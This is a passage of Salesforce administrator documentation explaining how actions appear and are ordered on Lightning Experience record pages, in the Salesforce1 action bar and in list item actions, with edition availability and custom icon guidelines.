

Footnotes:

- **1.** If actions in the publisher aren't enabled, only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear in the Chatter publisher in the full Salesforce site.
- **2.** The Chatter feed appears on an object's detail page in the full Salesforce site only for objects that have feed tracking enabled.
- **3.** When Chatter is disabled, the Feed item isn't available in Salesforce1.
- **4.** When Chatter is enabled but actions in the publisher aren't, standard Chatter actions and nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
- **5.** When Chatter and actions in the publisher are disabled, only nonstandard actions appear in the action bar in Salesforce1 or in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.
- **6.** If feed tracking isn't enabled on the object, only nonstandard actions appear in the Salesforce1 action bar and in third-party apps that use action lists. Nonstandard actions include Create, Update, Log a Call, custom actions, and Mobile Smart Actions.

SEE ALSO:

[Set Up Actions with Chatter Enabled](#page-4569-0) [Set Up Actions Without Chatter Enabled](#page-4570-1) **[Actions](#page-4543-0)**
# <span id="page-4572-0"></span>Actions in Lightning Experience

In Lightning Experience, actions display on list view items and in several places on a record home page. Where they display on a record home page depends on the action's type.

## Actions on List View Items

Except for the Tasks object, only standard button actions are supported on list view items. Items in Tasks list views contain the full list of actions available for tasks.



Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## Actions on Record Home Pages

 $\mathbf{z}$ 

Here's a sample contact page in Lightning Experience.

Note: The opportunity and leads workspaces have different structures, but actions appear in the same way on those pages.



The page-level action menu (**1**) contains:

- **•** Productivity actions
- **•** Global and object-specific quick actions, except for those related to creating tasks, creating events, and logging calls
- **•** Standard buttons
- **•** Custom Visualforce quick actions
- **•** Custom Visualforce buttons
- **•** Canvas actions

The actions that appear in the page-level action menu display in the order that they are listed in the Salesforce1 and Lightning Experience Actions section of the page layout.

Note: Custom buttons that point to a URL or call JavaScript aren't supported in Lightning Experience.  $\mathbb{Z}$ 

The Activity tab (**2**) contains Log A Call actions and Create a Record quick actions that point to the Event and Task objects. It also contains the Email standard button.

The Collaborate tab (**3**) contains standard Chatter actions. By default, only the Post and Poll actions are supported, and if you have Groups, the Announcement action. Some objects support other standard Chatter actions predefined by Salesforce.

## Actions on Related Lists

Related lists (**4**) contain the standard buttons normally found on related lists. Usually, it's simply the New button.

The first eight related lists show related list buttons, the first several records from the list, and a link to open the full list of records. For any additional related lists, only the list name appears in the card. Users can still work with these related lists—simply click the related list name to access the full list. Here, users can see records in the list and use related list buttons (such as **New**) or row-level record actions.

Example: Let's say you have these actions on your Contact page layout in the Salesforce1 and Lightning Experience Actions section.

Poll Post Call Send an Email Edit New Account Delete Clone New Event New Task

You have quick actions (New Account, New Event, New Task), a productivity action (Call), standard buttons (Edit, Delete, Clone, Send an Email), and Chatter actions (Poll, Post). Here's how those actions display on a contact record page in Lightning Experience.

• The actions in the page-level action menu are a combination of the quick actions, productivity actions, and standard buttons in the order that they're listed on the page layout. Although they're quick actions, New Event and New Task don't show up here.



**•** The Chatter actions from the front of the action list are on the Collaborate tab.



**•** The Activities-related actions—Email, New Event, New Task— display on the Activities tab.



SEE ALSO:

[How Actions Are Ordered in Lightning Experience](#page-4575-0) [Actions](#page-4543-0)

# <span id="page-4575-0"></span>How Actions Are Ordered in Lightning Experience

In Lightning Experience, the actions on record pages are derived from the list of actions in the Salesforce1 and Lightning Experience Actions section of the page layout for that object.

If you haven't customized the Salesforce1 and Lightning Experience Actions section of the page layout, the quick actions on the page come from the global publisher layout.

The actions in each section of the record page respect the ordering of its types of actions on the page layout.

Note: Changes to the Salesforce1 and Lightning Experience Actions section of the page  $\overline{\mathscr{A}}$ layout are reflected in both Salesforce1 and Lightning Experience.

## SEE ALSO:

<span id="page-4575-1"></span>[Actions in Lightning Experience](#page-4572-0) [Actions](#page-4543-0)

## Salesforce1 Action Bar

Salesforce1 users have a one-stop place to find actions, so there's no confusion about where to go to do something. The action bar and its associated action menu collect actions from different places in Salesforce1 into a single, unified home.

In Salesforce1, productivity actions, standard and custom record buttons, and quick actions appear in the action bar and the action menu

 $\left( \bullet \right)$ ). The action bar and action menu show all the available actions for a given page.



#### **Salesforce1 Actions in the Action Bar and Action Menu**

The action bar appears in most places in the app, including the feed, groups, user profiles, dashboards and reports, standard and custom object record views, related lists, and search results. The actions that are available depend on where a user is in Salesforce1 and on how you've configured page layouts and publisher layouts for your organization.

Users may see some or all of these kinds of actions in the action bar (including the action menu).

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** Productivity actions—The Send Email (  $\bigcirc$  ), Call (  $\bigcirc$  ), Map (  $\bigcirc$  ), View Website (  $\bigcirc$  ), and Read News (  $\bigcirc$  ) actions are available

on accounts, contacts, leads, opportunities, and person accounts. The Quick Message (**1994**), Join Conference Call (**1984**), and Map

 $\left(\begin{array}{c} \bullet \\ \bullet \end{array}\right)$  actions are available on mobile calendar events in Salesforce Today.

- Tip: A productivity action displays only if a record includes the information that the action is keyed to. For example, the Send Email action depends on the record including an email address. The View Website action requires the record to include a website URL.
- **•** Custom and standard buttons—Buttons (such as Edit, Delete, or Clone) that are included in the Buttons section on an object's page layout are available in Salesforce1 as actions in the action bar on record pages. If you haven't customized the action order, the button order in the button section of the page layout is used. However, the Edit button is in a fixed position.

Note: Custom links, custom buttons that are added to list views, and custom buttons that define the content source as *URL* or *OnClick JavaScript* aren't supported and don't appear in Salesforce1.

- **•** Quick actions—If you add, remove, or reorder actions in the action bar in the global publisher layout or an object's page layout, the changes are reflected in Salesforce1.
- **•** Standard Chatter actions—Actions unique to Chatter, such as Post, File, Link, or Poll.

## What are the exceptions?

- **•** On record feeds, the **Follow**/**Unfollow** button remain in the highlights area on the page.
- **•** On public and private group feeds, the **Join Group** and **Ask to Join** buttons remain in the highlights area, but the **Leave Group** button is in the action bar.

## What does this mean for custom branding?

There can be only one version of a custom icon. Custom action icons that you created before Winter '15 are still supported, but they are truncated in the action bar. To optimize your custom action icons for display in the action bar, use these guidelines.

- **•** The icon should be 72 x 72 pixels. Use the full pixel area for the image—don't leave spacing around the image like before.
- **•** Make the image a PNG with a transparent background, with a file size that is less than 10k.
- **•** Have a resolution of 72 dpi.
- **•** Make the icon graphic white or lighter than the background color.
- **•** Avoid heavy inner or outer shadows.
- **•** Use simple and flat styling resembling the Salesforce1 icon family.

#### SEE ALSO:

<span id="page-4576-0"></span>[How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-0) [How Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-1) [List Item Actions in Salesforce1](#page-4576-0) [Salesforce1 Action Bar Considerations](#page-4584-0)

## List Item Actions in Salesforce1

List item actions is a version of the action bar that's available for items in list views, task lists, and related record lists. It enables Salesforce1 users to update records directly from lists without having to open them.

To access list item actions, navigate to a list view or task list or open a related list from an object's related information page. Then swipe left on the desired record. For example, here's how it works for the Opportunities related list on an account.

Here's the Opportunities related list on an account.

Swipe a list item to the left to reveal list item  $\Box$  ap  $\Box$  to show the action menu, with the actions.

full list of actions available for the list item.



Hide list item actions by swiping the list item back to the right or by tapping another item in the list.

List item actions show the same actions that are available in the action bar when viewing the actual record. In other words, using the example above, a user sees the same set of actions, in the same order, in the list item actions (and action menu) for the Edge Emergency Generator list item and in the action bar (and action menu) after navigating to the Edge Emergency Generator opportunity record.

SEE ALSO:

[Salesforce1 Action Bar](#page-4575-1)

[How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-0)

[How Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-1)

[Salesforce1 Action Bar Considerations](#page-4584-0)

## <span id="page-4578-1"></span>How Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions

The Salesforce1 and Lightning Experience Actions section of a page layout and global publisher layout drives which actions appear in Salesforce1. It also enables you to customize the order of quick actions, productivity actions, and standard and custom buttons that are available as actions.

If you customize the Salesforce1 and Lightning Experience Actions section of a layout, Salesforce1 reflects your customizations.

If you customize the actions in the Quick Actions in the Salesforce Classic Publisher section, but don't customize the action bar section, the Salesforce1 action bar inherits its quick actions from the Quick Actions in the Salesforce Classic Publisher section.

If neither section is customized, the action bar inherits a default set of actions predefined by Salesforce. The sets of actions differ between objects, based on the most common or typical activities required for each object.

#### SEE ALSO:

<span id="page-4578-0"></span>[How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-0) [Salesforce1 Action Bar](#page-4575-1) [Salesforce1 Action Bar Considerations](#page-4584-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

## How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions

Your organization's page layouts and publisher layouts control the order in which actions appear in the Salesforce1 action bar and list item actions. If you don't customize the actions in the action bar on a page layout or global publisher layout, the location of key actions is predefined by Salesforce.

Important: This predefined ordering chart applies only if you haven't customized the Salesforce1 and Lightning Experience Actions section of an object's page layout or on a global publisher layout.

If you haven't customized the Salesforce1 action bar, the quick actions in the predefined set are derived from the actions in the "Quick Actions in the Salesforce Classic Publisher" section of the associated object page layout or global publisher layout.

#### **On object page layouts, when the Salesforce1 action bar isn't customized:**

If the Quick Actions in the Salesforce Classic Publisher section is customized, the quick actions in the action bar inherit those customizations.

If neither section is customized, the quick actions in the action bar are inherited from the Quick Actions in the Salesforce Classic Publisher section of the global publisher layout.

#### **On global publisher layouts, when the Salesforce1 action bar isn't customized:**

If the Quick Actions in the Salesforce Classic Publisher section is customized, the quick actions in the action bar inherit those customizations.

If neither section is customized, the quick actions in the action bar for global pages default to a Salesforce predefined set.

The predefined actions in the action bar, list item actions, and associated action menus are divided into groups. The arrangement of these groups is fixed, but the order of actions within the groups can vary based on the object and the actions that are present on the global publisher layout or on an object's page layout. Not every object or page displays every group.

Here's the breakdown of which actions are contained in each group for each object or page.







